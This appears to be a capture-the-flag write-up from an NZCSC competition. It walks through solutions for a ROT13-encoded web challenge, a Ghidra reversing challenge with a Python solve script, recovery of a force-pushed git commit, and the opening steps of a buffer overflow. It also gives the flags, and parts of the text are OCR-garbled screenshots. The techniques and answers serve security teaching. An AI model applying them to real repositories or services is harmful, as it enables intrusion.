

The first line **UGGC/1.0 200 BX** looks very familiar, and given the challenge description, we believe this is some form of encryption or encoding. With a bit of trial and error we find this is **HTTP/1.0 200 OK** encoded with <u>ROT13</u> (or Caesar shifted with a shift of 13).

Decoding the entire response, we discover that there is a **/flag** subdirectory. When sending a request to GET **/flag/** we find there is another subdirectory. This repeats a number of times until we arrive at the final flag location:

/flag/skadjhfa3234897dbna/asdfljdhasjklfnmcnjkih/23i3jknnadsjkfnkasnkmcnl/flag.txt



Decoding the final response, we receive the flag.

NZCSC{a1m0st\_as\_g00d\_as\_ss1}





### **Return Oriented Flag**

Reverse the binary to find the flag.

For this challenge we are given a Linux executable that we have to reverse. Let's open it up in Ghidra. In Ghidra we can go to the **main** function and we see that it calls a list of functions.

|                                                                                                    |                                     |                                                                                                    | CodeBrowser: loca                                                                                                    | l:/rof    |                                                                                                    |          |           |
|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|----------------------------------------------------------------------------------------------------|----------|-----------|
| <u>F</u> ile <u>E</u> dit <u>A</u> nalysis <u>G</u> raph <u>N</u> avig                                                                                               | ation <u>S</u> earch Se <u>l</u> ec | t Tools <u>W</u> indow <u>H</u> e                                                                                                    | р                                                                                                    |           |                                                                                                    |          |           |
| ☐ ← · → · ▷ ▷ ▷ ▷ ○                                                                                                    | 🕽 🤗 I D U L F                       | VВ• 🍇 🖄 🇠 🖉                                                                                                    | - 📝 🕅 🏼 🖬 🖻                                                                                                    | Ç 🚠 🜔 🖽 🤇 | • 🖬 🖪 🚠 🔍                                                                                                    |          |           |
| Program Trees 🛛 📑 🗁 🍙 🗙                                                                                                    |                                     |                                                                                                    | 🗅 ⊾ 🖷 И 😤                                                                                                    | 🛯 - 🗙 🤇   | Jecompile: main - (rof)                                                                                                    | <u> </u> | 1 🔝 🗟 🔻 🗙 |
| Tory rof     Symbol Tree     Symbol Tree     Togram Tree ×      Symbol Tree     Togram Tree ×      Exports     Togram Labels     Togram Labels     Togram Namespaces | ⇒<br>⇒                              | \$00.01.24a         f3         0f         1e         fa           001.01.24e         55         001.01.252         b8         00         00           001.01.252         b8         00         00         00         00         00         00         00         1257         e8         ef         fe         ff         01         12.52         b8         00         00         00         00         12.57         e8         e8         e8         ff         00         10.25         b8         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         01         00         00         00         00         00         00         00         00         00         00         00         00 | ENDBR64<br>PUSH REP<br>MOV REP.R<br>MOV EAX.0<br>CALL wkrwk<br>MOV EAX.0<br>CALL bxpzdh<br>MOV EAX.0<br>CALL vikja<br>MOV EAX.0<br>CALL vikja<br>MOV EAX.0<br>CALL vikja |           | <pre>void main(void) 44 45 5 bxpzdw(); 5 bxpzdw(); 7 vxkjac(); 8 ehnets(); 9 xxpint(); 1 kckque(); 2 gbxyyz(); 3 jclavt(); 4 gbxyzC(); 5 wkrwkf(); 5 wkrwkf(); bajzmx(); mbvqgw(); kckque(); kckque(); sxaurk(); bajzmx(); wkrwkf(); wkrwkf(); wkrwkf(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kckque(); kchque(); kchque(</pre> |          |           |
| Filter:                                                                                                    |                                     | ff ff<br>0010128e b8 00 00                                                                                                    | MOV FAX.0                                                                                                    | o         | mbvqgw();                                                                                                    |          |           |
| Data Type Manager 🗸 🗙                                                                                                    | 🖉 Bookmarks - (0 bo                 | okmarks)                                                                                                    |                                                                                                    |           |                                                                                                    |          | 🤣 🞽 🗉 🗙 🗙 |
|                                                                                                    | Type                                | L Categ                                                                                                    | orv De                                                                                                    | scription | Location                                                                                                    | Label    | Code Unit |
| ➤ i BuiltInTypes                                                                                                    | Filter:                             |                                                                                                    |                                                                                                    |           |                                                                                                    |          | a = •     |
| Filter:                                                                                                    | 🖳 Console × 🚽                       | Bookmarks ×                                                                                                    |                                                                                                    |           |                                                                                                    |          |           |
| Ø                                                                                                    |                                     |                                                                                                    |                                                                                                    |           | 0010124a main                                                                                                    | ENDBR64  |           |

If we dive into one of the functions, we can see it just returns a string stored in the **data** section. For the case of the first function **wkrwkf** we can see it returns **N** this must be the start of the flag!







## **Return Oriented Flag Cont.**

Looking through the rest of the data section we can piece together that each function returns a single letter that will make up the flag.

We could solve this challenge by looking through each function manually and building up the flag, however it will be much faster if we can automate it. Firstly, let's start by copying the data in the data section as a Python byte string by highlighting the selection and using the **copy special** function.



If we use the Python's **.decode()** on the string and then print it we can strip the extra null bytes and be left with the ascii representations of the bytes in the order they were written to the data section (the order the functions were declared).

We can also use GDB to extract the functions in the order they were declared (as Ghidra sorts them alphabetically).

| 4 | gdb ./rof           |        |
|---|---------------------|--------|
| F | wndbg> info functio | ons    |
|   |                     |        |
| e | x0000000000001206   | vvffca |
| e | x0000000000001217   | drxmub |
| 6 | x0000000000001228   | bajzmx |
| e | x0000000000001239   | vikjac |
| e | x0000000000000124a  | main   |
|   |                     |        |

Since we have the functions and what they return in the same order we now can build a dictionary. The last thing we need is the order the functions were called (which we can just copy from the **main** function in Ghidra) and then we can decode the flag using the dictionary. A solve script is included below.





### **Return Oriented Flag Cont.**

```
string = 'F3N}Z1SDHT0{UG5_C' #Extracted from strings in binary
```

functions =

['vvdlha','sxaurk','wkrwkf','oajkbe','bxpzdw','gbxyyz','ehnets','jclawt','kckqme','mbvqgw','lnzren','xppnrb','lwf qbk','vvffca','drxmub','bajzmx','vikjac'] #Extracted from GDB

calls =

['wkrwkf','bxpzdw','vikjac','ehnets','vikjac','xppnrb','kckqme','gbxyyz','jclawt','gbxyyz','wkrwkf','vvffca','bajzm x','gbxyyz','wkrwkf','bajzmx','mbvqgw','kckqme','sxaurk','bajzmx','vvdlha','lwfqbk','wkrwkf','vikjac','mbvqgw',' gbxyyz','lnzren','wkrwkf','drxmub','oajkbe'] #Extracted from ghidra

mapping = (dict(zip(functions,string)))

flag = "

for call in calls:
 flag += mapping[call]

print(flag)

#### NZCSC{H1D1NG\_1N\_TH3\_FUNCT10N5}





#### **Commitment Issues**

Up git creek without a changelog. Investigate the repo.

This challenge requires a keen eye when looking through GitHub's website and basic knowledge of CICD pipelines.

When viewing the "Commits" on the repo we notice that there is four (also take note of the commit SHA hashes).

| Commits                                                 |                            |
|---------------------------------------------------------|----------------------------|
| ۶° main 👻                                               | R All users 🔹 📋 All time 🔹 |
| -o- Commits on Jul 8, 2024                              |                            |
| add flag<br>⊖ StagateriusF committed 3 days ago · ✓ 1 / | 14de6ec ┌/ <>              |
| fix typo Iol                                            | 7257493 C <>               |
| add CI                                                  | c287cae ل <>               |
| initial commit                                          | 5d796f4 [] <>              |

When viewing the "Actions" there are also four, however we notice some things:







### **Commitment Issues Cont.**

- There is no action run for the **initial commit** commit because the **.github/workflows/build.yml** wasn't in the repo yet
- There are two action runs for the add flag commit
- Only the second **add flag** commit (with hash **14de6ec**) shows up in the commit list, the **0c71d07** commit does not.

The reason this commit doesn't show up on the main commit list (or if we *git clone* the repo) is because the commit is a "dangling commit". This is a commit that isn't linked to any previous commit, branch, or tag, it just exists with no link to anything else. To create this "dangling commit" the **0c71d07** commit was initially committed and pushed to main, then reverted locally (*git reset HEAD~1*) and recommitted as the **14de6ec** commit (*git commit -- ammend*), and "force-pushed" (*git push --force*).

#### Viewing the 0c71d07 commit, we notice that two files were changed: main and main.c.



The **main.c** changes don't look interesting to us, however if we download **main** and run strings on the binary we get the flag. The purpose of this challenge was to simulate someone accidentally committing and pushing a file (i.e. **main**) that they didn't want and then reverting that commit via a force push. It shows that although the previous commit can be reverted locally and doesn't exist on any branch, it is still possible to find it if a reference to it is around somewhere (such as an Action or via Activity).

NZCSC{ch3ck\_y0ur\_d4ngl1ng\_c0mm1ts}





#### Pwn 10101

So you've watched a LiveOverflow video, ayyyye....? Connect over TCP using netcat or a similar program.

After connecting to the challenge as suggested, we are presented with a basic program which echo's any input we give it.



The challenge suggests watching a <u>LiveOverflow</u> video, which hints to the fact this is a buffer overflow challenge. We can try sending the program a large string of **a**'s to see if it breaks



We got a crash! The next step is to determine how many a's we need to write to overflow the buffer. We could do this with trial and error, however there is a better way. Since the program tells us what 8-byte address it crashed at (in this example it was **0x616161**....) we can write a predictable string pattern to determine where the crash occurs. The pwntools function cyclic does this but there are others. We use n=8 as we need a sequence that has unique groups of 8 bytes.





### Pwn 10101 Cont.

Giving that as input to the program, we again get a crash, but at **0x6161616e61616161**.



We can use the <u>cyclic find</u> function to find the offset of this unique set of 8 bytes – which will then tell us how many a's we need to send.

